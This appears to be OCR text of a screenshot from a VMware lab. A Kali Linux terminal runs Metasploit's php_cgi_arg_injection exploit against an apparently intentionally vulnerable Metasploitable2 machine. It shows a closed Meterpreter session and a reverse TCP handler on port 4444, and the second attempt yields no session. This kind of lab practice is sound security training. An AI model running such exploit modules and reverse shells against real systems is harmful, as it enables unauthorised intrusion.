 Debian 11.x - VMware Workstation
Workstation
Metasploitable2-Linux
Debian 11.x
1 2 3 4
bun@kali: ~/Desktop
File Actions Edit View Help
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.95.200 - Meterpreter session 5 closed. Reason: User exit
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.81.95.100:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) >
Home
To direct input to this VM, move the mouse pointer inside or press Ctrl+